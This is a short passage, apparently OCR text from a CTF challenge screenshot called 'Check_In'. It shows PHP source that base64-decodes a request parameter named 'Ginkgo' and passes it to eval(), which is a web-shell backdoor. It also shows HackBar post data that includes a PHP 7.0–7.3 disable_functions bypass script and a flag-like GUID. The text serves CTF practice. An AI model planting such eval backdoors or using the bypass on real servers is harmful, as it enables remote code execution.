 <title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); 标记{adb91afb-f816-4818-91db-dd4465c2bc01}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=include('/tmp/PHP 7.0-7.3 disable_functions.php');